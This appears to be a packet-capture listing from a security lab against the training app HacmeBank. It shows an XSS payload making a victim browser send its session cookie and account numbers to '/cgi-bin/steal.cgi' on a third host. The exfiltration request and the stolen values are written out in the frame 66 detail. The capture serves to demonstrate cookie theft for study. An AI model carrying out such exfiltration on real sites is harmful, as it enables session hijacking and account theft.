 No. Time Source Destination Protocol Leng Info
1 1385054599.622767 192.168.0.15 192.168.0.14 HTTP 618 GET /hacmebank/PostMessageForm.aspx?messageid=1 HTTP/1.1
55 1385054599.639817 192.168.0.14 192.168.0.15 HTTP 800 HTTP/1.1 200 OK (text/html)
66 1385054599.659180 192.168.0.15 192.168.0.13 HTTP 659 GET /cgi-bin/steal.cgi?CookieLoginAttempts%3D3%3B%20ASP.NET_SessionId%
72 1385054599.881356 192.168.0.13 192.168.0.15 HTTP 521 HTTP/1.1 404 Object Not Found (text/html)
Frame 66: 659 bytes on wire (5272 bits), 659 bytes captured (5272 bits)
Ethernet II, Src: dc:0e:a1:7f:b5:0a, Dst: 00:0c:29:22:b6:11
Internet Protocol Version 4, Src: 192.168.0.15 (192.168.0.15), Dst: 192.168.0.13 (192.168.0.13)
Transmission Control Protocol, Src Port: 54784 (54784), Dst Port: http (80), Seq: 1, Ack: 1, Len: 605
Hypertext Transfer Protocol
packet 66 - XSS script
GET/cgi-bin/steal.cgi?CookieLoginAttempts=3; ASP.NET_SessionId=d4rs5u45of3ayrikhievv045; Account No 0;
Account No 1=5204320422040001; Account No 2=5204320422040002; Account No 3; Account No 4; Account No 5;
Account No 6